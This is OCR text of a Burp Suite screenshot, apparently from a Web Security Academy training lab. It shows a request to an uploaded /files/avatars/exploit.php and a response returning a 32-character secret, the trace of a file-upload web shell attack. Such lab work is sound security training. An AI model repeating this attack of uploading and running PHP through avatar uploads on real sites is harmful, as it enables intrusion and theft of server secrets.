 File Machine View Input Devices Help
1 2 3 4 12:19
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ac9001a04ad172282141a6400090081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0ac9001a04ad172282141a6400090081.web-security-academy.net
3 Cookie: session=tnuOorK8h8fmTnZlULCvyI8s8ZQgOmfE
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ac9001a04ad172282141a6400090081.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 10 Apr 2024 06:49:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 xLOyCHhz5W9mRA2I73NEGRjjOkw9CBJT
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 207 bytes | 171 millis
Event log (2) All issues Memory: 153.7MB
Right Ctrl